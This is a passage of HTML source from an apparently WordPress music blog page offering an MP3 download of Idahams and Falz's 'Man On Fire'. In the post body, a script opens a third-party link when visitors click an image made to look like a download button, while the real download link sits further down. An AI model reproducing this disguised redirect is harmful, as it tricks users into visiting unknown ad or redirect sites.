h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Open Sans Condensed';font-weight: 700;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #34495e}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #34495e;}.has-vce-acc-color{ color: #34495e;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #000000;}.has-vce-txt-color{ color: #000000;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.nav-menu li a{text-transform: uppercase;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}.vce-featured-link-article{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<link rel='stylesheet' id='vce_child_load_scripts-css' href='https://nairaflaver.com/wp-content/themes/voice-child/style.css?ver=2.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://nairaflaver.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://nairaflaver.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://nairaflaver.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://nairaflaver.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://nairaflaver.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://nairaflaver.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.5" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://nairaflaver.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://nairaflaver.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nairaflaver.com/wp-json/wp/v2/posts/5581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nairaflaver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nairaflaver.com/?p=5581' />
<meta name="generator" content="Redux 4.5.10" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #dd3333            }

            #related_posts_thumbnails li:hover {
                background-color: #dd3333;
            }

            .relpost_content {
                font-size: 12px;
                color: #ffffff;
            }

            .relpost-block-single {
                background-color: #dd3333;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #dd3333;
            }
        </style>

        	<style>img#wpstats{display:none}</style>
		
<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/nairaflaver.com\/#privacy-policy","name":"Privacy &#038; Policy","url":"https:\/\/nairaflaver.com\/privacy-policy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/nairaflaver.com\/#about-us","name":"About Us","url":"https:\/\/nairaflaver.com\/about-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/nairaflaver.com\/#contact-us","name":"Contact Us","url":"https:\/\/nairaflaver.com\/contact\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/nairaflaver.com\/#dmca-takedown","name":"DMCA Takedown","url":"https:\/\/nairaflaver.com\/dmca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/nairaflaver.com\/#advertise-with-us","name":"Advertise with Us","url":"https:\/\/nairaflaver.com\/advertise\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/nairaflaver.com\/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download\/#BlogPosting","url":"https:\/\/nairaflaver.com\/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/nairaflaver.com\/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download\/","headline":"Idahams ft. Falz \u2013 Man On Fire (Drink water mind your business) Mp3 Download","description":"Falz who murdered the beat with his usual flow, featuring Idahams (Drink water mind business)","articleBody":"The remix to Man On Fire features Nigerian veteran rapper, Falz who murdered the beat with his usual flow, featuring Idahams (Drink water mind business) Idahams ft. Falz \u2013 Man On Fire https:\/\/nairaflaver.com\/wp-content\/uploads\/2021\/03\/Idahams_Ft_Falz_-_Man_On_Fire.mp3 ","keywords":"Falz, Idahams, Naija, ","datePublished":"2021-03-12T15:39:54+00:00","dateModified":"2024-09-10T07:50:08+00:00","author":{"@type":"Person","name":"Nairaflaver Official","url":"https:\/\/nairaflaver.com\/author\/dansuleiman-abdulrauf\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/edeb0030096ac19a5df93471d9b7d90416d7aededd063f660c57389f021d0a50?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Nairaflaver Official","url":"https:\/\/nairaflaver.com\/author\/dansuleiman-abdulrauf\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/edeb0030096ac19a5df93471d9b7d90416d7aededd063f660c57389f021d0a50?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Nairaflaver","url":"https:\/\/nairaflaver.com","logo":{"@type":"ImageObject","url":"https:\/\/nairaflaver.com\/wp-content\/uploads\/2023\/03\/blue-nairaflaver.png","width":1280,"height":266}},"image":[{"@type":"ImageObject","@id":"https:\/\/nairaflaver.com\/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download\/#primaryimage","url":"https:\/\/nairaflaver.com\/wp-content\/uploads\/2021\/03\/Screenshot_20210312-163345-1200x1165.jpg","width":"1200","height":"1165"},{"@type":"ImageObject","url":"https:\/\/nairaflaver.com\/wp-content\/uploads\/2021\/03\/Screenshot_20210312-163345-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/nairaflaver.com\/wp-content\/uploads\/2021\/03\/Screenshot_20210312-163345-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/nairaflaver.com\/wp-content\/uploads\/2021\/03\/Screenshot_20210312-163345-480x480.jpg","width":"480","height":"480"}]}]
</script>

<link rel="icon" href="https://nairaflaver.com/wp-content/uploads/2019/10/cropped-20191011_124507-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nairaflaver.com/wp-content/uploads/2019/10/cropped-20191011_124507-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nairaflaver.com/wp-content/uploads/2019/10/cropped-20191011_124507-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://nairaflaver.com/wp-content/uploads/2019/10/cropped-20191011_124507-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#commentform .comment-form-url {display:none;}
#commentform .comment-form-email{display:none;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5581 single-format-standard wp-embed-responsive wp-theme-voice wp-child-theme-voice-child vce-sid-right voice-v_2_9_6 voice-child">		
	
<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-main-area header-3-wrapper">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://nairaflaver.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png"><source srcset="https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png"><img src="https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png" alt="Nairaflaver"></picture></a></span></div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://nairaflaver.com/privacy-policy/">Privacy &#038; Policy</a><li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://nairaflaver.com/about-us/">About Us</a><li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://nairaflaver.com/contact/">Contact Us</a><li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nairaflaver.com/dmca/">DMCA Takedown</a><li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nairaflaver.com/advertise/">Advertise with Us</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://nairaflaver.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav></div></header>
	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://nairaflaver.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png"><source srcset="https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png"><img src="https://nairaflaver.com/wp-content/uploads/2022/08/imaginenaira.png" alt="Nairaflaver"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://nairaflaver.com/privacy-policy/">Privacy &#038; Policy</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://nairaflaver.com/about-us/">About Us</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://nairaflaver.com/contact/">Contact Us</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nairaflaver.com/dmca/">DMCA Takedown</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nairaflaver.com/advertise/">Advertise with Us</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://nairaflaver.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
	
<div class="content-wrap">
<div style="background-color: white; text-align: justify; text-decoration: underline; padding-top: 4px;">
<div class="msg">
<table width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="center" width="16.6%"><a href="https://nairaflaver.com"><i class="fa fa-home" style="font-size:30px;color:#34495e;"></i>
<span style="color: #34495e;"><small><b>HOME</b></small></span></a></td>
<td align="center" width="16.6%"><a href="/category/music/"><i class="fa fa-music" style="font-size:30px;color:#34495e"></i>
<span style="color: #34495e;"><small><b>MUSIC</b></small></span></a></td>
<td align="center" width="16.6%"><a href="/category/movies/"><i class="fa fa-film" style="font-size:30px;color:#34495e"></i>
<span style="color: #34495e;"><small><b>MOVIES</b></small></span></a></td>
<td align="center" width="18.6%"><a href="/category/freebeats/"><i class="fa fa-volume-up" style="font-size:30px;color:#34495e"></i>
<span style="color: #34495e;"><small><b>BEATS</b></small></span></a></td>
</tr></tbody>
</table></div></div></div>
	
	
<center><div style="background-color: #34495e; color: white; width: 75%;">Search Anything On Nairaflaver</div></center><CENTER><form id="search" action="https://nairaflaver.com/" method="get" >
<div style="background-color: ghostwhite; width: 80%; padding-top: 4px; height: 30px; padding-bottom: 9px; padding-left: 9px; box-shadow: 0px 0px 15px white;">
      <input type="text" name="s" id="s" inputmode="predictOn" value=""  style="border: 2px solid #34495e; width: 60%; background-color: silver;float:left;  height:27px; " >
      <button type="submit" style="background-color: #34495e;color: white; padding: 2px; -webkit-transform: skewX(-10deg); -moz-transform: skewX(-20deg); -ms-transform: skewX(-20deg); transform: skewX(-20deg); height: 30px; padding: 5px;">SEARCH</button>    </div> 
</form></CENTER><br/>
		
		
<div id="main-wrapper">


	<div class="vce-ad-below-header vce-ad-container">

</div>

	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-5581" class="vce-single post-5581 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-falz tag-idahams tag-naija">

			<header class="entry-header">
							<span class="meta-category"><a href="https://nairaflaver.com/category/music/" class="category-3">Music</a></span>
			
			<h1 class="entry-title">Idahams ft. Falz – Man On Fire (Drink water mind your business) Mp3 Download</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">5 years ago</span></div><div class="meta-item comments"><a href="https://nairaflaver.com/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download/#respond">Add Comment</a></div><div class="meta-item rtime">1 min read</div></div>
		</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="480" height="466" src="https://nairaflaver.com/wp-content/uploads/2021/03/Screenshot_20210312-163345.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nairaflaver.com/wp-content/uploads/2021/03/Screenshot_20210312-163345.jpg 480w, https://nairaflaver.com/wp-content/uploads/2021/03/Screenshot_20210312-163345-300x291.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img alt='' src='https://secure.gravatar.com/avatar/edeb0030096ac19a5df93471d9b7d90416d7aededd063f660c57389f021d0a50?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edeb0030096ac19a5df93471d9b7d90416d7aededd063f660c57389f021d0a50?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://nairaflaver.com/author/dansuleiman-abdulrauf/">Nairaflaver Official</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		<script>
	var randomlinks = [];
randomlinks[0]="https://breakingcapricorn.com/rxvay4mfij?key=cc35599fc95f38c6c54af855d85a530f"
function randomlink(){
  window.open(randomlinks[Math.floor(Math.random()*randomlinks.length)]);
}
</script>

<div class="stu4Zyn9" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><p style="text-align: center;"><div onclick="randomlink()" target="_blank"><img decoding="async" src="https://nairaflaver.com/wp-content/uploads/2025/03/kisspng-download-button-computer-icons-clip-art-download-now-button-5abe0ff8643bc7.0787778015224053684106.png" alt="download"/></div></div>
<p>The remix to <strong>Man On Fire</strong> features Nigerian veteran rapper, <strong><a href="https://nairaflaver.com/tag/falz/" target="_blank" rel="noopener">Falz</a></strong> who murdered the beat with his usual flow, featuring <strong><a href="https://nairaflaver.com/tag/idahams/" target="_blank" rel="noopener">Idahams</a></strong> (<strong>Drink water mind business</strong>)</p>
<h1>Idahams ft. Falz – Man On Fire</h1>
<audio class="wp-audio-shortcode" id="audio-5581-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://nairaflaver.com/wp-content/uploads/2021/03/Idahams_Ft_Falz_-_Man_On_Fire.mp3?_=1" /><a href="https://nairaflaver.com/wp-content/uploads/2021/03/Idahams_Ft_Falz_-_Man_On_Fire.mp3">https://nairaflaver.com/wp-content/uploads/2021/03/Idahams_Ft_Falz_-_Man_On_Fire.mp3</a></audio>
<p style="text-align:center;"><div class=""><a href="https://nairaflaver.com/wp-content/uploads/2021/03/Idahams_Ft_Falz_-_Man_On_Fire.mp3" target="_self" class="emd_dl_red_darker">Download Now</a></div>        <style type="text/css">
    .emd_dl_red_darker {
        -moz-box-shadow:inset 0px 1px 0px 0px #f5978e;
        -webkit-box-shadow:inset 0px 1px 0px 0px #f5978e;
        box-shadow:inset 0px 1px 0px 0px #f5978e;
        background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f24537), color-stop(1, #c62d1f) );
        background:-moz-linear-gradient( center top, #f24537 5%, #c62d1f 100% );
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f24537', endColorstr='#c62d1f');
        background-color:#f24537;
        -webkit-border-top-left-radius:0px;
        -moz-border-radius-topleft:0px;
        border-top-left-radius:0px;
        -webkit-border-top-right-radius:0px;
        -moz-border-radius-topright:0px;
        border-top-right-radius:0px;
        -webkit-border-bottom-right-radius:0px;
        -moz-border-radius-bottomright:0px;
        border-bottom-right-radius:0px;
        -webkit-border-bottom-left-radius:0px;
        -moz-border-radius-bottomleft:0px;
        border-bottom-left-radius:0px;
        text-indent:0;
        border:1px solid #d02718;
        display:inline-block;
        color:#ffffff !important;
        font-family:Georgia;
        font-size:15px;
        font-weight:bold;
        font-style:normal;
        height:41px;
        line-height:41px;
        width:153px;
        text-decoration:none;
        text-align:center;
        text-shadow:1px 1px 0px #810e05;
    }
    .emd_dl_red_darker:hover {
        background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #c62d1f), color-stop(1, #f24537) );
        background:-moz-linear-gradient( center top, #c62d1f 5%, #f24537 100% );
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62d1f', endColorstr='#f24537');
        background-color:#c62d1f;
    }.emd_dl_red_darker:active {
        position:relative;
        top:1px;
    }
    </style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2129407434975179"
     crossorigin="anonymous"></script><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nairaflaver.com/mp3-download-tekno-ft-mafikizolo-enjoy-remix-allow-me-to-enjoy-myself/" target="_blank" rel="nofollow" class="u2b3bedff23cabb6a2e36275a7cd84a34"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2b3bedff23cabb6a2e36275a7cd84a34 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u2b3bedff23cabb6a2e36275a7cd84a34:active, .u2b3bedff23cabb6a2e36275a7cd84a34:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2b3bedff23cabb6a2e36275a7cd84a34 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2b3bedff23cabb6a2e36275a7cd84a34 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2b3bedff23cabb6a2e36275a7cd84a34 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u2b3bedff23cabb6a2e36275a7cd84a34:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ALSO READ:</span>&nbsp; <span class="postTitle">MP3 DOWNLOAD: Tekno Ft Mafikizolo – Enjoy Remix (Allow me to enjoy myself)</span></div></a></div>	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://nairaflaver.com/tag/falz/" rel="tag">Falz</a> <a href="https://nairaflaver.com/tag/idahams/" rel="tag">Idahams</a> <a href="https://nairaflaver.com/tag/naija/" rel="tag">Naija</a>			</div>
		</footer>
	
		  	

	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<div class="meks_ess rounded no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnairaflaver.com%2Fidahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download%2F&amp;t=Idahams%20ft.%20Falz%20%E2%80%93%20Man%20On%20Fire%20%28Drink%20water%20mind%20your%20business%29%20Mp3%20Download"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fnairaflaver.com%2Fidahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download%2F&amp;text=Idahams%20ft.%20Falz%20%E2%80%93%20Man%20On%20Fire%20%28Drink%20water%20mind%20your%20business%29%20Mp3%20Download"><span>X</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnairaflaver.com%2Fidahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download%2F&amp;media=https%3A%2F%2Fnairaflaver.com%2Fwp-content%2Fuploads%2F2021%2F03%2FScreenshot_20210312-163345.jpg&amp;description=Idahams%20ft.%20Falz%20%E2%80%93%20Man%20On%20Fire%20%28Drink%20water%20mind%20your%20business%29%20Mp3%20Download"><span>Pinterest</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnairaflaver.com%2Fidahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download%2F"><span>LinkedIn</span></a></div>		</ul>
	</div>

	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://nairaflaver.com/golibe-not-too-late/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://nairaflaver.com/wp-content/uploads/2021/03/IMG-20210312-WA0023-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Golibe &#8211; Not Too Late</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://nairaflaver.com/josh2funny-am-godly/" rel="prev"><span class="img-wrp"><img width="300" height="195" src="https://nairaflaver.com/wp-content/uploads/2021/03/Josh2funny-E28093-am-Godly-Download-300x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Josh2funny – Am Godly</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-42513 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-c40-01blood tag-okwu-ego">
	
 		 	<div class="meta-image">			
			<a href="https://nairaflaver.com/c40-01blood-okwu-ego/" title="C40-01Blood &#8211; Okwu Ego">
				<img width="145" height="100" src="https://nairaflaver.com/wp-content/uploads/2025/11/Screenshot-2025-11-27-125149-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="C40-01BLOOD — Okwu Ego Audio Mp3 Download" loading="lazy" srcset="https://nairaflaver.com/wp-content/uploads/2025/11/Screenshot-2025-11-27-125149-145x100.png 145w, https://nairaflaver.com/wp-content/uploads/2025/11/Screenshot-2025-11-27-125149-380x260.png 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://nairaflaver.com/c40-01blood-okwu-ego/" title="C40-01Blood &#8211; Okwu Ego">C40-01Blood &#8211; Okwu Ego</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-42463 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
	
 		 	<div class="meta-image">			
			<a href="https://nairaflaver.com/sober-by-yung-alpha-davido/" title="Sober By Yung Alpha &#038; Davido">
				<img width="145" height="100" src="https://nairaflaver.com/wp-content/uploads/2025/10/Yung-Alpha-Sober-Artwork-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Sober By Yung Alpha &amp; Davido" loading="lazy" srcset="https://nairaflaver.com/wp-content/uploads/2025/10/Yung-Alpha-Sober-Artwork-145x100.jpg 145w, https://nairaflaver.com/wp-content/uploads/2025/10/Yung-Alpha-Sober-Artwork-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://nairaflaver.com/sober-by-yung-alpha-davido/" title="Sober By Yung Alpha &#038; Davido">Sober By Yung Alpha &#038; Davido</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-42443 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
	
 		 	<div class="meta-image">			
			<a href="https://nairaflaver.com/black-sherif-moving-from-place-to-place-so-it-goes-featuring-fireboy-dml/" title="Black Sherif Moving From Place to Place  – So It Goes featuring Fireboy DML">
				<img width="145" height="100" src="https://nairaflaver.com/wp-content/uploads/2025/10/Black-Sherif-So-it-Goes-ft.-Fireboy-DML-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://nairaflaver.com/wp-content/uploads/2025/10/Black-Sherif-So-it-Goes-ft.-Fireboy-DML-145x100.jpg 145w, https://nairaflaver.com/wp-content/uploads/2025/10/Black-Sherif-So-it-Goes-ft.-Fireboy-DML-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://nairaflaver.com/black-sherif-moving-from-place-to-place-so-it-goes-featuring-fireboy-dml/" title="Black Sherif Moving From Place to Place  – So It Goes featuring Fireboy DML">Black Sherif Moving From Place to Place  – So It Goes featuring Fireboy DML</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-42404 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-kedjevara">
	
 		 	<div class="meta-image">			
			<a href="https://nairaflaver.com/kedjevara-calme-ton-coeur/" title="Kedjevara – Calme ton coeur">
				<img width="145" height="100" src="https://nairaflaver.com/wp-content/uploads/2025/10/Calme-ton-coeur-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Calme ton coeur" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://nairaflaver.com/kedjevara-calme-ton-coeur/" title="Kedjevara – Calme ton coeur">Kedjevara – Calme ton coeur</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-42384 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-tim-duzit">
	
 		 	<div class="meta-image">			
			<a href="https://nairaflaver.com/tim-duzit-walking-in-the-room-like-vincent-kennedy/" title="Tim Duzit – Walking in The Room Like Vincent Kennedy">
